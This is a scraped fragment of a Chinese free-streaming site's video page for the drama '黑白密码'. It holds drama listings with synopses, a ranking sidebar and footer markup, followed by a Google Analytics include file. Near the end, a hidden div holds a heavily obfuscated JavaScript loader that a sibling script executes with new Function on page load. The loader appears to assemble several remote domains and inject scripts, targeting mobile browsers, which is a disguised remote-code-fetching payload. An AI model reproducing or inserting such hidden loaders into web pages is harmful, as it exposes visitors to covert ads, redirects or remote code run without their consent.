class="vodlist_title"><a href="/video/325032.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门的容家嫡出千金。命运之轮轰然倒转，当她再度睁开眼时</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/324855.html" title="暗恋者的救赎" data-original="https://image.jinyingimage.com/cover/5cf8faa597311754b5cf373f84c99860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/324855.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调查过程中，警方发现俞笑丈夫朱鹤（黄宗泽</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/324854.html" title="暗处" data-original="https://pic.youkupic.com/upload/vod/20260123-1/2107518ab59931e9f7c029014226850b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/324854.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连环杀人案，同时给身在暗处的人们照亮了一道正义之</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“黑白密码”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="232370" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="谢谢你医生" href="/video/151400.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/202211031903510302752s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2920</span><h4 class="title">谢谢你医生</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：第40集</span></p></div></a></li><li class="part_eone"><a href="/video/151387.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>点燃我温暖你</a></li><li class="part_eone"><a href="/video/151195.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>追光者</a></li><li class="part_eone"><a href="/video/141636.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>烈火军校</a></li><li class="part_eone"><a href="/video/140096.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>传奇大掌柜</a></li><li class="part_eone"><a href="/video/130845.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>上游</a></li><li class="part_eone"><a href="/video/129809.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>正阳门下</a></li><li class="part_eone"><a href="/video/127804.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>上瘾</a></li><li class="part_eone"><a href="/video/120702.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>庆余年</a></li><li class="part_eone"><a href="/video/117415.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2920</span>山河令</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="232370" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.giflh.com/" title="天堂影视">天堂影视</a>提供无删减电视剧、动漫动画、搞笑综艺、高清电影免费在线观看</p><p>Copyright © 2022 giflh.com All Rights Reserved</p><p>冀ICP备92105433号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.giflh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《黑白密码》https://www.giflh.com/video/232370.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.giflh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-NBEN605SFV\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-NBEN605SFV\');");
document.writeln("</script>");